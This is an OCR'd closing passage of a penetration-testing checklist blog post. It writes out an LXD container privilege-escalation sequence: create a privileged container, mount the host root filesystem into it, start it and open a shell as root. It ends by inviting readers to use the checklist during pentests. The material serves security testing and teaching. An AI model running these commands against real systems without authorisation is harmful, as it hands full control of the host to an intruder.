
# lxc init myimage ignite -c 
security.privileged=true 

# lxc config device add ignite 
mydevice disk source=/ 
path=/mnt/root recursive=true 

# lxc start ignite 

# lxc exec ignite /bin/sh

# id
I will be constantly updating this checklist as I find the
different attack vectors. You can freely use this
checklist while you perform pentest, so that you dont
missout the low hanging fruits.
Thats all for the blog post! Until then, happy hunting..